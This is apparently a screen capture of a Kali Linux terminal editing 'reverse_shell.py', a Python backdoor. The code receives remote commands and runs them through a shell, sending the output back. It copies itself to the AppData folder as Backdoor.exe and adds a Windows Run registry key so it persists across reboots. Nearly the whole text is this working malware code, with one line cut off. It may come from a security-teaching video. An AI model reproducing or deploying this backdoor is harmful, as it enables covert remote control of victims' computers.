 Applications Places Terminal Fri 04:57 1
root@kali: ~/pythonprograms/reverse
@SECCURITY_TESTING
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
def shell():
        while True:
                command = reliable_recv()
                if command == "q":
                        break
                else:
                        try:
                                proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP$
                                result = proc.stdout.read() + proc.stderr.read()
                                reliable_send(result)
                        except:
                                reliable_send("[!!] Cant Execute That Command")
location = os.environ["appdata"] + "\\Backdoor.exe"
shutil.copyfile(sys.executable, location)
subprocess.call('reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Backdoor /t REG_SZ /d "' + location + '"', shell=True)
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connection()
sock.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was